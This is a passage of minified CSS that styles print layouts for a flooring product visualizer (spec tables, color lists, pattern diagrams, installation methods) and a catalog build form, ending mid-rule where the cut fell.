.visualizerOutput-colorReview-details .warranty-content{line-height:1.2em;font-family:Times New Roman,serif}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference,.visualizerOutput .visualizerOutput-colorReview-patternReference{margin:0 0 .04in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-patternReference .imageView-image>div{width:100%;height:0;padding-top:178.94737%;background-size:cover}.greenSmart .visualizerOutput-colorReview-roomImage,.productFullSpec .visualizerOutput-colorReview-roomImage,.visualizerOutput .visualizerOutput-colorReview-roomImage{margin:0 0 .2in}.greenSmart .visualizerOutput-colorReview-roomImage .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-roomImage .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-roomImage .imageView-image>div{width:100%;height:0;padding-top:66.7%;background-size:cover}.greenSmart .visualizerOutput-colorReview-actualSize .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-actualSize .imageView-image>div,.visualizerOutput .visualizerOutput-colorReview-actualSize .imageView-image>div{width:100%;height:0;padding-top:68.42105%}.greenSmart .visualizerOutput-result-view,.productFullSpec .visualizerOutput-result-view,.visualizerOutput .visualizerOutput-result-view{margin:0 0 .1in}.greenSmart .visualizerOutput-result-view .imageView-image,.productFullSpec .visualizerOutput-result-view .imageView-image,.visualizerOutput .visualizerOutput-result-view .imageView-image{position:relative;height:0;padding:0 0 62.5% 0;height:480px;overflow:hidden}.greenSmart .visualizerOutput-result-view .imageView-image img,.productFullSpec .visualizerOutput-result-view .imageView-image img,.visualizerOutput .visualizerOutput-result-view .imageView-image img{position:absolute;left:0;width:100%;height:auto;top:-99999px;bottom:-99999px;margin:auto}.greenSmart .visualizerOutput-result-products .title,.productFullSpec .visualizerOutput-result-products .title,.visualizerOutput .visualizerOutput-result-products .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-products .products,.productFullSpec .visualizerOutput-result-products .products,.visualizerOutput .visualizerOutput-result-products .products{list-style:none;padding:0;margin:0 -.132in}.greenSmart .visualizerOutput-result-products .products:after,.greenSmart .visualizerOutput-result-products .products:before,.productFullSpec .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:before,.visualizerOutput .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:before{content:' ';display:table}.greenSmart .visualizerOutput-result-products .products:after,.productFullSpec .visualizerOutput-result-products .products:after,.visualizerOutput .visualizerOutput-result-products .products:after{clear:both}.greenSmart .visualizerOutput-result-products .product,.productFullSpec .visualizerOutput-result-products .product,.visualizerOutput .visualizerOutput-result-products .product{list-style:none;padding:0 .132in;margin:0 0 .2in;float:left;width:25%}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-result-products .product .imageView .imageView-image img,.productFullSpec .visualizerOutput-result-products .product .imageView .imageView-image img,.visualizerOutput .visualizerOutput-result-products .product .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:1.8in}.greenSmart .visualizerOutput-result-products .product-image,.productFullSpec .visualizerOutput-result-products .product-image,.visualizerOutput .visualizerOutput-result-products .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-result-products .product-text,.productFullSpec .visualizerOutput-result-products .product-text,.visualizerOutput .visualizerOutput-result-products .product-text{font-size:8pt;line-height:9pt;height:.583in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-result-products .product-text .product-brand,.productFullSpec .visualizerOutput-result-products .product-text .product-brand,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-result-products .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_carpet img{height:.5in;margin:.0245in auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-result-products .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-result-products .product-text .product-brand span,.productFullSpec .visualizerOutput-result-products .product-text .product-brand span,.visualizerOutput .visualizerOutput-result-products .product-text .product-brand span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-transform:rotateZ(90deg);-ms-transform:rotate(90deg);transform:rotateZ(90deg);font-weight:700;margin-top:7px;min-height:25%}.greenSmart .visualizerOutput-result-bottom,.productFullSpec .visualizerOutput-result-bottom,.visualizerOutput .visualizerOutput-result-bottom{display:table;width:100%}.greenSmart .visualizerOutput-result-method,.productFullSpec .visualizerOutput-result-method,.visualizerOutput .visualizerOutput-result-method{display:table-cell;vertical-align:top;width:2.528in}.greenSmart .visualizerOutput-result-method .title,.productFullSpec .visualizerOutput-result-method .title,.visualizerOutput .visualizerOutput-result-method .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-result-method .method-image,.productFullSpec .visualizerOutput-result-method .method-image,.visualizerOutput .visualizerOutput-result-method .method-image{width:1.2in;height:1.2in}.greenSmart .visualizerOutput-result-method .method-name,.productFullSpec .visualizerOutput-result-method .method-name,.visualizerOutput .visualizerOutput-result-method .method-name{font-size:11pt}.greenSmart .visualizerOutput-result-disclaimer,.productFullSpec .visualizerOutput-result-disclaimer,.visualizerOutput .visualizerOutput-result-disclaimer{display:table-cell;vertical-align:middle;font-size:7pt;line-height:9pt}.greenSmart .visualizerOutput-diagram:after,.greenSmart .visualizerOutput-diagram:before,.productFullSpec .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:before,.visualizerOutput .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram:after,.productFullSpec .visualizerOutput-diagram:after,.visualizerOutput .visualizerOutput-diagram:after{clear:both}.greenSmart .visualizerOutput-diagram-left,.productFullSpec .visualizerOutput-diagram-left,.visualizerOutput .visualizerOutput-diagram-left{width:22.526041667%;float:left}.greenSmart .visualizerOutput-diagram-right,.productFullSpec .visualizerOutput-diagram-right,.visualizerOutput .visualizerOutput-diagram-right{width:71.2%;float:right}.greenSmart .visualizerOutput-diagram-keys .title,.productFullSpec .visualizerOutput-diagram-keys .title,.visualizerOutput .visualizerOutput-diagram-keys .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .products,.productFullSpec .visualizerOutput-diagram-keys .products,.visualizerOutput .visualizerOutput-diagram-keys .products{list-style:none;padding:0;margin:0}.greenSmart .visualizerOutput-diagram-keys .products:after,.greenSmart .visualizerOutput-diagram-keys .products:before,.productFullSpec .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:before,.visualizerOutput .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:before{content:' ';display:table}.greenSmart .visualizerOutput-diagram-keys .products:after,.productFullSpec .visualizerOutput-diagram-keys .products:after,.visualizerOutput .visualizerOutput-diagram-keys .products:after{clear:both}.greenSmart .visualizerOutput-diagram-keys .product,.productFullSpec .visualizerOutput-diagram-keys .product,.visualizerOutput .visualizerOutput-diagram-keys .product{list-style:none;margin:0 0 .1in}.greenSmart .visualizerOutput-diagram-keys .product-image,.productFullSpec .visualizerOutput-diagram-keys .product-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image{margin:0 0 .042in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image{text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-image img{margin:0 auto;max-width:100%;width:auto;max-height:2in}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text{position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;text-align:center}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text:before{content:' ';display:inline-block;height:100%;line-height:100%;vertical-align:middle;margin:0 0 0 -5px}.greenSmart .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.productFullSpec .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span,.visualizerOutput .visualizerOutput-diagram-keys .product-image .imageView .imageView-text span{display:inline-block;vertical-align:middle;font-size:50pt;font-weight:400}.greenSmart .visualizerOutput-diagram-keys .product-text,.productFullSpec .visualizerOutput-diagram-keys .product-text,.visualizerOutput .visualizerOutput-diagram-keys .product-text{font-size:8pt;line-height:9pt;height:.583in;padding:0 .28in 0 0;position:relative}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand{position:absolute;right:0;top:0;height:100%;width:.208in;border:1pt solid #000}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_carpet img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_carpet img{height:.5in;margin:.0245in auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand_kinetex img{height:100%;width:auto}.greenSmart .visualizerOutput-diagram-keys .product-text .product-brand span,.productFullSpec .visualizerOutput-diagram-keys .product-text .product-brand span,.visualizerOutput .visualizerOutput-diagram-keys .product-text .product-brand span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-transform:rotateZ(90deg);-ms-transform:rotate(90deg);transform:rotateZ(90deg);font-weight:700;margin-top:7px;min-height:25%}.greenSmart .visualizerOutput-diagram-image,.productFullSpec .visualizerOutput-diagram-image,.visualizerOutput .visualizerOutput-diagram-image{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-image .imageView,.productFullSpec .visualizerOutput-diagram-image .imageView,.visualizerOutput .visualizerOutput-diagram-image .imageView{width:3.2in;margin:0 auto}.greenSmart .visualizerOutput-diagram-pattern,.productFullSpec .visualizerOutput-diagram-pattern,.visualizerOutput .visualizerOutput-diagram-pattern{margin:0 0 .15in}.greenSmart .visualizerOutput-diagram-pattern .title,.productFullSpec .visualizerOutput-diagram-pattern .title,.visualizerOutput .visualizerOutput-diagram-pattern .title{font-size:12pt;font-weight:600;color:#909090;margin:0 0 .1in}.greenSmart .diagram-pattern-container,.productFullSpec .diagram-pattern-container,.visualizerOutput .diagram-pattern-container{position:relative;overflow:hidden}.greenSmart .diagram-pattern,.productFullSpec .diagram-pattern,.visualizerOutput .diagram-pattern{position:relative;margin:0 auto}.greenSmart .diagram-pattern .cell,.productFullSpec .diagram-pattern .cell,.visualizerOutput .diagram-pattern .cell{position:absolute;border:1pt solid #000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.greenSmart .diagram-pattern .cell.cell_rectangular.cell_horizontal,.productFullSpec .diagram-pattern .cell.cell_rectangular.cell_horizontal,.visualizerOutput .diagram-pattern .cell.cell_rectangular.cell_horizontal{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.greenSmart .diagram-pattern .cell-label,.productFullSpec .diagram-pattern .cell-label,.visualizerOutput .diagram-pattern .cell-label{text-align:center;font-size:1em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow,.productFullSpec .diagram-pattern .cell-arrow,.visualizerOutput .diagram-pattern .cell-arrow{text-align:center;font-size:1.3em;line-height:1em}.greenSmart .diagram-pattern .cell-arrow>span,.productFullSpec .diagram-pattern .cell-arrow>span,.visualizerOutput .diagram-pattern .cell-arrow>span{display:inline-block}.greenSmart .diagram-pattern .cell-arrow>span:after,.productFullSpec .diagram-pattern .cell-arrow>span:after,.visualizerOutput .diagram-pattern .cell-arrow>span:after{content:' ';font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.greenSmart .diagram-pattern .cell-arrow_up>span:after,.productFullSpec .diagram-pattern .cell-arrow_up>span:after,.visualizerOutput .diagram-pattern .cell-arrow_up>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_right>span:after,.productFullSpec .diagram-pattern .cell-arrow_right>span:after,.visualizerOutput .diagram-pattern .cell-arrow_right>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_down>span:after,.productFullSpec .diagram-pattern .cell-arrow_down>span:after,.visualizerOutput .diagram-pattern .cell-arrow_down>span:after{content:""}.greenSmart .diagram-pattern .cell-arrow_left>span:after,.productFullSpec .diagram-pattern .cell-arrow_left>span:after,.visualizerOutput .diagram-pattern .cell-arrow_left>span:after{content:""}.greenSmart .diagram-pattern:before,.productFullSpec .diagram-pattern:before,.visualizerOutput .diagram-pattern:before{content:' ';position:absolute;left:0;top:0;right:0;bottom:0;width:auto;height:auto;border:2pt solid #000}.greenSmart .visualizerOutput-diagram-disclaimer,.productFullSpec .visualizerOutput-diagram-disclaimer,.visualizerOutput .visualizerOutput-diagram-disclaimer{font-size:10pt;line-height:12pt}.greenSmart,.productFullSpec{font-size:10pt;line-height:1.5;font-family:DINOT-Light,Dinot,Arial,Helvetica,sans-serif}.greenSmart .printPage,.productFullSpec .printPage{position:relative;min-height:10.5in}.greenSmart .printPage-header .logo img,.productFullSpec .printPage-header .logo img{width:1.26in;height:auto}.greenSmart .printPage-header .logo img.logo_jj,.productFullSpec .printPage-header .logo img.logo_jj{width:auto;height:.4in;margin-top:0}.greenSmart .printPage-header .tagline,.productFullSpec .printPage-header .tagline{line-height:1}.greenSmart .printPage-header .tagline .productInfo,.productFullSpec .printPage-header .tagline .productInfo{font-size:140%;font-weight:500}.greenSmart .printPage-header .tagline .productInfo .fa,.productFullSpec .printPage-header .tagline .productInfo .fa{font-size:75%;margin-left:7px}.greenSmart .printPage-header .tagline .tileType,.productFullSpec .printPage-header .tagline .tileType{font-size:90%;margin-top:5px}.greenSmart .printPage-footer,.productFullSpec .printPage-footer{position:absolute;bottom:0;left:0;right:0;margin-top:20px}.greenSmart .printPage-footer .logo img,.productFullSpec .printPage-footer .logo img{height:.25in}.greenSmart .printPage-footer .siteurl,.productFullSpec .printPage-footer .siteurl{text-align:right}.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:53%}@media print{.greenSmart .visualizerOutput-colorReview-left,.productFullSpec .visualizerOutput-colorReview-left{width:4.24in}}.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:45.7%}@media print{.greenSmart .visualizerOutput-colorReview-right,.productFullSpec .visualizerOutput-colorReview-right{width:3.66n}}.greenSmart .visualizerOutput-colorReview-right.brand_LVT .specs-table,.productFullSpec .visualizerOutput-colorReview-right.brand_LVT .specs-table{font-size:60%}.greenSmart .visualizerOutput-colorReview-details .specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-header{font-size:80%;padding:2.5pt 4pt;border-bottom:1px solid #e8e8e9;margin:0;font-family:DINOT-Medium,Dinot,Arial,Helvetica,sans-serif}.greenSmart .visualizerOutput-colorReview-details .specs-table,.productFullSpec .visualizerOutput-colorReview-details .specs-table{font-size:70%;margin-top:5px}.greenSmart .visualizerOutput-colorReview-details .specs-table th,.productFullSpec .visualizerOutput-colorReview-details .specs-table th{font-family:DINOT-Bold,Dinot,Arial,Helvetica,sans-serif;width:42%;padding:2.5pt 4pt}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row{font-size:80%;color:#909090;font-family:DINOT-Medium,Dinot,Arial,Helvetica,sans-serif}.greenSmart .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header,.productFullSpec .visualizerOutput-colorReview-details .specs-table th.specs-header-row.specs-header{line-height:1;font-size:10.6667px}.greenSmart .visualizerOutput-colorReview-details .specs-table td,.productFullSpec .visualizerOutput-colorReview-details .specs-table td{font-family:DINOT-Light,Dinot,Arial,Helvetica,sans-serif;width:58%;padding:2.5pt 4pt}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing th,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing th{width:50%}.greenSmart .visualizerOutput-colorReview-details .specs-table_testing td,.productFullSpec .visualizerOutput-colorReview-details .specs-table_testing td{width:50%;text-align:left}.greenSmart .visualizerOutput-colorReview-patternReference,.productFullSpec .visualizerOutput-colorReview-patternReference{margin:0 0 .05in}.greenSmart .visualizerOutput-colorReview-patternReference .imageView-image>div,.productFullSpec .visualizerOutput-colorReview-patternReference .imageView-image>div{padding-top:131.25%}.greenSmart .visualizerOutput-colorReview-alsoAvailable,.productFullSpec .visualizerOutput-colorReview-alsoAvailable{font-size:90%;margin:0}.greenSmart .visualizerOutput-colorReview-alsoAvailable b,.productFullSpec .visualizerOutput-colorReview-alsoAvailable b{font-family:DINOT-Medium,Dinot,Arial,Helvetica,sans-serif}.greenSmart .visualizerOutput-colorReview-alsoAvailable span,.productFullSpec .visualizerOutput-colorReview-alsoAvailable span{font-size:110%}.greenSmart .visualizerOutput-colorList,.productFullSpec .visualizerOutput-colorList{margin:.05in 0 0}.greenSmart .visualizerOutput-colorList-header,.productFullSpec .visualizerOutput-colorList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-colorList-items,.productFullSpec .visualizerOutput-colorList-items{margin:0 -.078in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-colorList-item,.productFullSpec .visualizerOutput-colorList-item{padding:.02in .078in;width:16.6667%}.greenSmart .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-item-inner .image{display:block;width:100%;height:0;padding:0 0 100% 0;position:relative}.greenSmart .visualizerOutput-colorList-item-inner .image .bgimage,.productFullSpec .visualizerOutput-colorList-item-inner .image .bgimage{position:absolute;left:0;top:0;width:100%;height:100%;background-position:50% 50%;background-repeat:norepeat}.greenSmart .visualizerOutput-colorList-item-inner .text,.productFullSpec .visualizerOutput-colorList-item-inner .text{display:block;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.greenSmart .visualizerOutput-colorList-item-inner .color-code,.greenSmart .visualizerOutput-colorList-item-inner .color-name,.productFullSpec .visualizerOutput-colorList-item-inner .color-code,.productFullSpec .visualizerOutput-colorList-item-inner .color-name{font-size:90%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.small,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.small{font-size:75%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smaller,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smaller{font-size:68%}.greenSmart .visualizerOutput-colorList-item-inner .color-name.smallest,.productFullSpec .visualizerOutput-colorList-item-inner .color-name.smallest{font-size:62%}.greenSmart .visualizerOutput-installationMethodList,.productFullSpec .visualizerOutput-installationMethodList{margin:.05in 0 0}.greenSmart .visualizerOutput-installationMethodList-header,.productFullSpec .visualizerOutput-installationMethodList-header{font-size:80%;font-weight:500;padding:2.5pt 0;margin:0;color:#909090}.greenSmart .visualizerOutput-installationMethodList-items,.productFullSpec .visualizerOutput-installationMethodList-items{margin:0 -.125in;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.greenSmart .visualizerOutput-installationMethodList-item,.productFullSpec .visualizerOutput-installationMethodList-item{padding:.02in .125in;width:25%}.greenSmart .visualizerOutput-installationMethodList-item-inner .image,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image{display:block;width:100%;height:0;padding:0 0 100% 0;position:relative}.greenSmart .visualizerOutput-installationMethodList-item-inner .image img,.productFullSpec .visualizerOutput-installationMethodList-item-inner .image img{position:absolute;left:0;top:0;width:100%;height:auto;margin:0;border:1pt solid #ccc}.greenSmart .visualizerOutput-installationMethodList-item-inner .text,.productFullSpec .visualizerOutput-installationMethodList-item-inner .text{display:block}.greenSmart .visualizerOutput-installationMethodList-item-inner .method-name,.productFullSpec .visualizerOutput-installationMethodList-item-inner .method-name{font-size:80%}.greenSmart .visualizerOutput-colorList-items .product-tags,.productFullSpec .visualizerOutput-colorList-items .product-tags{-webkit-transform:scale(.85);-ms-transform:scale(.85);transform:scale(.85);-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .image{padding:0 0 66% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='3'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75);-ms-transform:scale(.75);transform:scale(.75)}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .image{padding:0 0 43% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='4'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .image{padding:0 0 31% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='5'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .image{padding:0 0 23% 0}.greenSmart .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags,.productFullSpec .visualizerOutput-colorList-items[data-sizing='6'] .visualizerOutput-colorList-item-inner .product-tags{-webkit-transform:scale(.75) rotate(90deg) translateY(-100%);-ms-transform:scale(.75) rotate(90deg) translateY(-100%);transform:scale(.75) rotate(90deg) translateY(-100%)}.catBuildForm .tabs{margin-bottom:1.11111em}.catBuildForm .tabs-navItem.active{position:relative}.catBuildForm .tabs-navItem.active:after{content:'';display:block;position:absolute;top:100%;width:20px;left:calc(50% - 20px);border-top:20px solid #ab5724;border-left:20px solid transparent;border-right:20px solid transparent}.catBuildForm .clearAllStyles a{font-size:.66667em;float:right;cursor:pointer;margin-right:.55556em}.catBuildForm-header{border-bottom:1px solid #eee;margin-bottom:.55556em}.catBuildForm-header h3{font-weight:400}.catBuildForm-info{margin:.66667em 0;color:#3c3d3d;font-style:italic;font-size:.83333em;font-weight:500}.catBuildForm-form{position:relative}.catBuildForm-form-sections{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.catBuildForm-form-section{-webkit-flex-basis:33.3%;-ms-flex-preferred-size:33.3%;flex-basis:33.3%}.catBuildForm-form-section-title{background-color:#eee;border:2px solid #707372;border-right:none;font-size:1em;padding:.27778em .55556em}.catBuildForm-form-section-listing{border:2px solid #707372;border-top:none;border-right:none;height:27.77778em;overflow-y:auto;padding:.55556em 0 .55556em .83333em}.catBuildForm-form-section-listing .logo{font-size:22px!important;text-transform:uppercase}.catBuildForm-form-section-listing ul{list-style-type:none;padding-left:0}.catBuildForm-form-section-listing li{margin:.16667em 0}.catBuildForm-form-section-listing li button.removeStyle{display:inline-block;padding:0 .27778em;font-weight:700;cursor:pointer;border:none;background:0 0}.catBuildForm-form-section-listing-option{position:relative;margin:.16667em 0}.catBuildForm-form-section-listing-option label{text-transform:capitalize}.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-left:none}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-right:2px solid #707372}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{border-right:2px solid #707372}@media screen and (min-width:768px){.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-left:none}}.catBuildForm-form-actions{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filters{margin:.83333em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-filter{margin-right:1.11111em}.catBuildForm-form-filter:last-child{margin-right:0}.catBuildForm-form-buttons{margin:.83333em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.catBuildForm-form-buttons button{margin-left:1.11111em}.catBuildForm-form-buttons button:first-child{margin-left:0}.catBuildForm-form-submittedMsg{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.8);font-size:36px;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;display:none}.catBuildForm-form-submittedMsg_show{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media screen and (max-width:767px){.catBuildForm-form-sections{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap}.catBuildForm-form-section_collections{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles{-webkit-flex-basis:50%;-ms-flex-preferred-size:50%;flex-basis:50%}.catBuildForm-form-section_styles .catBuildForm-form-section-listing,.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-right:2px solid #707372}.catBuildForm-form-section_selections{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_selections .catBuildForm-form-section-title{border-top:none}.catBuildForm-form-section_selections .catBuildForm-form-section-listing{min-height:5.55556em;height:auto}.catBuildForm-form-actions{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.catBuildForm-form-buttons{margin-top:0}}@media screen and (max-width:375px){.catBuildForm-form-filters{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.catBuildForm-form-filters .catBuildForm-form-filter{margin-right:0}.catBuildForm-form-section_collections{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_collections .catBuildForm-form-section-listing,.catBuildForm-form-section_collections .catBuildForm-form-section-title{border-right:2px solid #707372;border-bottom:none}.catBuildForm-form-section_styles{-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.catBuildForm-form-section_styles .catBuildForm-form-section-listing,.catBuildForm-form-section_styles .catBuildForm-form-section-title{border-left:2px solid #707372;border-right:2px solid 